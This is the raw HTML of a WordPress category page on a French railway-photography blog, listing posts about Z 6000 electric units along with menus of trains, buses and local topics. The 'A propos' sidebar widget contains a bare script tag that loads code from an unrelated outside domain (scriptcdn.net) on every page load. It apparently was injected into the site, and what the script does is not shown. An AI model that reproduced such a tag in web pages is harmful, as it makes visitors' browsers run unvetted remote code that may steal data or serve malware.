		<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://www.thierry-m.fr/category/automoteurs/x-73500/">X 73500</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://www.thierry-m.fr/category/automoteurs/x-73900/">X 73900</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://www.thierry-m.fr/category/automoteurs/x-76500/">X 76500</a></li>
	</ul>
</li>
	<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#">Voie normale (hors service)</a>
	<ul class="sub-menu">
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://www.thierry-m.fr/category/automoteurs/billard/">Billard</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.thierry-m.fr/category/automoteurs/tar/">TAR</a></li>
		<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://www.thierry-m.fr/category/automoteurs/x-1500/">X 1500</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://www.thierry-m.fr/category/automoteurs/x-2100/">X 2100</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.thierry-m.fr/category/automoteurs/x-2200/">X 2200</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.thierry-m.fr/category/automoteurs/x-2400/">X 2400</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.thierry-m.fr/category/automoteurs/x-2700/">X 2700</a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://www.thierry-m.fr/category/automoteurs/x-2800/">X 2800</a></li>
		<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://www.thierry-m.fr/category/automoteurs/x-3500/">X 3500</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.thierry-m.fr/category/automoteurs/x-3600/">X 3600</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://www.thierry-m.fr/category/automoteurs/x-3800/">X 3800</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://www.thierry-m.fr/category/automoteurs/x-4200/">X 4200</a></li>
		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3627"><a href="https://www.thierry-m.fr/category/automoteurs/x-5800/">X 5800</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.thierry-m.fr/category/automoteurs/x-23100/">X 23100</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://www.thierry-m.fr/category/automoteurs/x-52000/">X 52000</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.thierry-m.fr/category/automoteurs/x-52100/">X 52100</a></li>
	</ul>
</li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-254"><a href="#">Voie métrique</a>
	<ul class="sub-menu">
		<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://www.thierry-m.fr/category/automoteurs/amg-amp-800/">AMG/AMP 800</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.thierry-m.fr/category/automoteurs/x-210/">X 210</a></li>
	</ul>
</li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">Caravelles</a>
	<ul class="sub-menu">
		<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://www.thierry-m.fr/category/automoteurs/x-4300/">X 4300</a></li>
		<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.thierry-m.fr/category/automoteurs/x-4500/">X 4500</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.thierry-m.fr/category/automoteurs/x-4630/">X 4630</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.thierry-m.fr/category/automoteurs/x-4750/">X 4750</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.thierry-m.fr/category/automoteurs/x-4900/">X 4900</a></li>
		<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://www.thierry-m.fr/category/automoteurs/xp-94750/">XP 94750</a></li>
	</ul>
</li>
	<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="#">Turbine à gaz</a>
	<ul class="sub-menu">
		<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://www.thierry-m.fr/category/automoteurs/etg/">ETG</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.thierry-m.fr/category/automoteurs/rtg/">RTG</a></li>
	</ul>
</li>
	<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664"><a href="https://www.thierry-m.fr/category/automoteurs/axis/">Axis</a></li>
		<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://www.thierry-m.fr/category/automoteurs/tgs/">TGS</a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.thierry-m.fr/category/automoteurs/x-2051/">X 2051</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://www.thierry-m.fr/category/tgv/">TGV</a>
<ul class="sub-menu">
	<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://www.thierry-m.fr/category/tgv/tgv-001-prototype/">TGV 001 (prototype)</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.thierry-m.fr/category/tgv/tgv-atlantique/">TGV Atlantique</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://www.thierry-m.fr/category/tgv/tgv-duplex/">TGV Duplex</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://www.thierry-m.fr/category/tgv/tgv-euroduplex/">TGV Euroduplex</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://www.thierry-m.fr/category/tgv/tgv-iris-320/">TGV Iris 320</a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://www.thierry-m.fr/category/tgv/tgv-pba/">TGV PBA</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.thierry-m.fr/category/tgv/tgv-pbka/">TGV PBKA</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://www.thierry-m.fr/category/tgv/tgv-pos/">TGV POS</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.thierry-m.fr/category/tgv/tgv-postal/">TGV Postal</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://www.thierry-m.fr/category/tgv/tgv-reseau/">TGV Réseau</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://www.thierry-m.fr/category/tgv/tgv-sud-est/">TGV Sud-Est</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4033"><a href="https://www.thierry-m.fr/category/tgv/tgv-tmst/">TGV TMST</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://www.thierry-m.fr/category/tgv/velaro-e320/">Velaro e320</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://www.thierry-m.fr/category/diverses/">Diverses</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://www.thierry-m.fr/category/bus-car/">Bus &amp; Car</a>
	<ul class="sub-menu">
		<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2464"><a href="#">Bolloré</a>
		<ul class="sub-menu">
			<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://www.thierry-m.fr/category/bus-car/bluebus-22/">Bluebus 22</a></li>
		</ul>
</li>
		<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2463"><a href="#">Irizar</a>
		<ul class="sub-menu">
			<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://www.thierry-m.fr/category/bus-car/irizar-ie-tram-18m/">IE Tram 18m</a></li>
		</ul>
</li>
		<li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2461"><a href="#">Iveco (Irisbus)</a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3560"><a href="https://www.thierry-m.fr/category/bus-car/citelis-18/">Citélis 18</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3587"><a href="https://www.thierry-m.fr/category/bus-car/crossway/">Crossway</a></li>
			<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.thierry-m.fr/category/bus-car/crossway-pop/">Crossway Pop</a></li>
		</ul>
</li>
		<li id="menu-item-4565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4565"><a href="#">MAN</a>
		<ul class="sub-menu">
			<li id="menu-item-4566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4566"><a href="https://www.thierry-m.fr/category/bus-car/lions-city-g-a23/">Lion&rsquo;s City G A23</a></li>
		</ul>
</li>
		<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Mercedes-Benz</a>
		<ul class="sub-menu">
			<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://www.thierry-m.fr/category/bus-car/citaro/">Citaro</a></li>
			<li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2426"><a href="https://www.thierry-m.fr/category/bus-car/citaro-facelift-bhns/">Citaro Facelift BHNS</a></li>
			<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://www.thierry-m.fr/category/bus-car/citaro-c2-bhns/">Citaro C2 BHNS</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3583"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g/">Citaro G</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2429"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-facelift-bhns/">Citaro G Facelift BHNS</a></li>
			<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2808"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-c2-bhns/">Citaro G C2 BHNS</a></li>
			<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://www.thierry-m.fr/category/bus-car/intouro/">Intouro</a></li>
		</ul>
</li>
		<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2462"><a href="#">Scania</a>
		<ul class="sub-menu">
			<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://www.thierry-m.fr/category/bus-car/omnicity-s/">OmniCity S</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5265"><a href="https://www.thierry-m.fr/category/diverses/les-gares-hier-ou-aujourdhui/">Les gares (hier ou aujourd&rsquo;hui)</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://www.thierry-m.fr/category/diverses/animaux/">Animaux</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://www.thierry-m.fr/category/diverses/aviation/">Aviation</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.thierry-m.fr/category/diverses/cpa/">CPA</a></li>
	<li id="menu-item-5145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5145"><a href="https://www.thierry-m.fr/category/diverses/cpa-colorisee/">CPA (colorisée)</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.thierry-m.fr/category/diverses/chats/">Chats</a>
	<ul class="sub-menu">
		<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://www.thierry-m.fr/category/diverses/chats/douchka/">Douchka</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://www.thierry-m.fr/category/diverses/chats/gini/">Gini</a></li>
	</ul>
</li>
	<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://www.thierry-m.fr/category/diverses/fleurs/">Fleurs &amp; arbres</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.thierry-m.fr/category/diverses/metro/">Métro</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.thierry-m.fr/category/diverses/infrastructure/">Infrastructure SNCF</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.thierry-m.fr/category/diverses/personnalites/">Personnalités</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5051"><a href="https://www.thierry-m.fr/category/diverses/pologne/">Pologne</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.thierry-m.fr/category/diverses/preservation/">Préservation</a></li>
	<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://www.thierry-m.fr/category/diverses/prototypes/">Prototypes</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.thierry-m.fr/category/diverses/volatile/">Volatiles</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-756"><a href="https://www.thierry-m.fr/category/diverses/villes/">Villes</a>
	<ul class="sub-menu">
		<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://www.thierry-m.fr/category/diverses/villes/amiens/">Amiens</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3554"><a href="https://www.thierry-m.fr/category/diverses/villes/boves/">Boves</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2490"><a href="https://www.thierry-m.fr/category/diverses/villes/camon/">Camon</a></li>
		<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://www.thierry-m.fr/category/diverses/villes/glisy/">Glisy</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.thierry-m.fr/category/diverses/villes/paris/">Paris</a></li>
		<li id="menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://www.thierry-m.fr/category/diverses/villes/salouel/">Salouël</a></li>
	</ul>
</li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://www.thierry-m.fr/category/diverses/voitures/">Voitures</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2662"><a href="https://www.thierry-m.fr/category/diverses/zoo-amiens/">Zoo Amiens</a></li>
</ul>
</li>
</ul></div></nav>


<div class='elegantwp-top-social-icons'>
                <a href="https://bsky.app/profile/thierry80.bsky.social" target="_blank" class="elegantwp-social-icon-twitter" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a>                <a href="https://www.facebook.com/thierrymartel.eff" target="_blank" class="elegantwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a>                            <a href="https://www.instagram.com/thierrym80330/" target="_blank" class="elegantwp-social-icon-instagram" title="Instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>                <a href="https://www.flickr.com/photos/depotdelongueau/" target="_blank" class="elegantwp-social-icon-flickr" title="Flickr"><i class="fa fa-flickr" aria-hidden="true"></i></a>                <a href="https://www.youtube.com/channel/UCEZE3IL4WLXwEyCYZOmZt4Q/videos" target="_blank" class="elegantwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a>                                                                                                <a href="mailto:info@passiondutrain.fr" class="elegantwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i></a>        <a href="#" title="Search" class="elegantwp-social-search-icon"><i class="fa fa-search"></i></a>
</div>


<div class='elegantwp-social-search-box'>

<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div>

</div>
</div>





<div class="elegantwp-container clearfix" id="elegantwp-wrapper">
<div class="elegantwp-content-wrapper clearfix" id="elegantwp-content-wrapper">
<div class="elegantwp-main-wrapper clearfix" id="elegantwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="elegantwp-main-wrapper-inside clearfix">


<div class="elegantwp-featured-posts-area elegantwp-featured-posts-area-top clearfix">



</div>


<div class="elegantwp-posts-wrapper" id="elegantwp-posts-wrapper">

<div class="elegantwp-posts">

<header class="page-header">
<h1 class="page-title">Catégorie : <span>Z 6000</span></h1></header>

<div class="elegantwp-posts-content">


    <div class="elegantwp-posts-container">
        
        
<div id="post-992" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/01/z-6008-paris-est-75/" title="Permanent Link to Z 6008, Paris-Est (75)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/01/Z-6008-Paris-Est-75-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/01/z-6008-paris-est-75/" rel="bookmark">Z 6008, Paris-Est (75)</a></h3>
            </div>

</div>
    
        
<div id="post-368" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2013/07/z-6004-aix-les-bains-73/" title="Permanent Link to Z 6004, Aix-les-Bains (73)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/01/Z-6004-Aix-les-Bains-73-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2013/07/z-6004-aix-les-bains-73/" rel="bookmark">Z 6004, Aix-les-Bains (73)</a></h3>
            </div>

</div>
        </div>
    <div class="clear"></div>

        <nav class="navigation posts-navigation clearfix" role="navigation">
            </nav><!-- .navigation -->
    

</div>
</div>

</div><!--/#elegantwp-posts-wrapper -->


<div class='elegantwp-featured-posts-area elegantwp-featured-posts-area-bottom clearfix'>



</div>


</div>
</div>
</div><!-- /#elegantwp-main-wrapper -->




<div class="elegantwp-sidebar-one-wrapper elegantwp-sidebar-widget-areas clearfix" id="elegantwp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="elegantwp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="elegantwp-side-widget widget widget_search"><h2 class="elegantwp-widget-title"><span>Recherche sur le site</span></h2>
<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div><div id="text-4" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>A propos</span></h2>			<div class="textwidget"><p><strong>Sauf mention contraire, les photos sont la propriété exclusive de leur auteur et sont de ce fait pas libres de droit.</strong></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
</div>
		</div><div id="text-5" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>LONGUEAU (80330)</span></h2>			<div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/longueau-hier/">Longueau hier<em><span style="font-size: 10pt;"> (avant 1990)</span></em></a><br />
• <a href="/category/longueau/longueau-aujourdhui/">Longueau de nos jours</a><br />
• <a href="/category/longueau/dans-le-depot-sncf-longueau/">Dans le dépôt SNCF</a> <span style="font-size: 10pt;"><em>(depuis 1883)</em></span><br />
• <a href="/category/longueau/train-de-passage/">Passage de trains</a><span style="font-size: 10pt;"><em> (gare, en circulation)</em></span><br />
• <a href="/category/longueau/bapteme/">Les baptêmes</a><br />
• <a href="/category/longueau/les-animaux/">Les animaux, insectes, oiseaux&#8230;</a>f</span><br />
<span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/transports/">Les transports</a><em><span style="font-size: 10pt;"> (bus, voitures, avions, hélicos)</span></em></span></p>
</div>
		</div><div id="nav_menu-4" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Reportages</span></h2><nav class="menu-reportages-container" aria-label="Reportages"><ul id="menu-reportages" class="menu"><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.thierry-m.fr/channel-1/">Vidéo : Canal 1 – TGV</a></li>
<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://www.thierry-m.fr/fete-rail-2013-2016-2019-294-photos/">Fête rail 2013, 2016, 2019 (294 photos)</a></li>
</ul></nav></div><div id="nav_menu-2" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Aiguillages vers…</span></h2><nav class="menu-aiguillages-vers-container" aria-label="Aiguillages vers…"><ul id="menu-aiguillages-vers" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="http://www.espacetrain.com/">Espace train</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://lapassiondutrain.blogspot.com/">Passion du train Hazebrouck</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leblogdejobiwan.blogspot.com/">Le blog de Jobiwan</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="http://letraindalain.free.fr/">Le train d&rsquo;Alain</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://www.trainsso.fr/">Les trains du Sud-Ouest</a></li>
<li id="menu-item-5494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5494"><a href="https://www.patrimoine-ferroviaire.fr/">Patrimoine Ferroviaire Français</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://photostrainsbourgogne.jimdofree.com/dernier-reportage/">Photos trains Bourgogne</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="http://rail4402.fr/">Rail4402.fr</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://trainconsultant.com/">Train Consultant Clive Lamming</a></li>
</ul></nav></div>
</div>
</div>
</div><!-- /#elegantwp-sidebar-one-wrapper-->





</div><!--/#elegantwp-content-wrapper -->
</div><!--/#elegantwp-wrapper -->




<div class='clearfix' id='elegantwp-footer'>
<div class='elegantwp-foot-wrap elegantwp-container'>
  <p class='elegantwp-copyright'>Copyright &copy; 2026 Thierry Martel</p>
</div>
</div><!--/#elegantwp-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elegantwp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.marquee.min.js" id="marquee-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="elegantwp-customjs-js-extra">
/* <![CDATA[ */
var elegantwp_ajax_object = {"ajaxurl":"https://www.thierry-m.fr/wp-admin/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":""};
//# sourceURL=elegantwp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js" id="elegantwp-customjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thierry-m.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 